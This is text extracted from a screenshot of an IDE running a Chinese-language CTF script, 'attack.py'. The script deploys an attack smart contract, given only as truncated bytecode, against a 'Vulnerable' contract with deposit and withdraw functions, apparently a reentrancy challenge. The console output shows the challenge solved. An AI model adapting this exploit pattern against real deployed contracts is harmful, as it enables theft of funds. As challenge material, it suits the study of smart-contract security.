 CT CTF 版本控制 attack
项目
CTF D:\Python\CTF
attack.py
contractcode.py
init.py
trade.py
外部库
临时文件和控制台
init.py attack.py contractcode.py trade.py
5 10
102 attack_contract_bytecode = "6080604052600436106100595760003560e01c806327e235e3146100655780632e1a7d4d146100aa5
103
104 # `Vulnerable` 合约的 ABI（用于检查是否成功解决挑战）
105 vulnerable_contract_abi = [
106 {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
107 {"inputs": [], "name": "isSolved", "outputs": [{"internalType": "bool", "name": "", "type": "bool"}], "stateMutability"
108 {"inputs": [{"internalType": "uint256", "name": "_amount", "type": "uint256"}], "name": "deposit", "outputs": [], "stat
109 {"inputs": [{"internalType": "uint256", "name": "_amount", "type": "uint256"}], "name": "withdraw", "outputs": [], "sta
110 {"stateMutability": "payable", "type": "receive"}
111 ]
112
113 # 部署攻击合约
114 print("正在部署攻击合约...")
115 Attack = w3.eth.contract(abi=attack_contract_abi, bytecode=attack_contract_bytecode)
116 tx = Attack.constructor(vulnerable_contract_address).build_transaction({
117 'chainId': 38142, # 替换为实际的链ID
118 'gas': 2000000,
119 'gasPrice': w3.to_wei( number: '50', unit: 'gwei'),
120 'nonce': w3.eth.get_transaction_count(eth_address),
121 'from': eth_address
122 })
123
124 # 使用私钥签名并发送交易
125 signed_tx = w3.eth.account.sign_transaction(tx, private_key)
126 tx_hash = w3.eth.send_raw_transaction(signed_tx.raw_transaction)
127
运行 attack
D:\Python\Anaconda\envs\CTFfile\python.exe D:\Python\CTF\attack.py
成功连接到区块链节点，当前区块高度: 232878
正在部署攻击合约...
攻击合约部署成功，合约地址: 0xC17210b2afB1eB64d8E6e2b2f56118890cbF0E20
正在发起攻击...
挑战是否已解决: True
进程已结束，退出代码为 0
CTF attack.py 121:24 CRLF UTF-8 4 个空格 CTFfile (2)